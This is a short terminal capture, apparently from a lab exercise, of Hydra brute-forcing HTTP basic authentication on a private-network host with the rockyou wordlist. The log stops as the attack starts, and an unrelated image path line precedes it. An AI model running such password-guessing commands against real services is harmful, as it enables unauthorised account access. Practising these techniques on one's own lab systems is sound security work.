 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l testuser -P /usr/share/wordlists/rockyou.txt http-get://192.168.254.140/protected
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 10:52:19
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.254.140:80/protected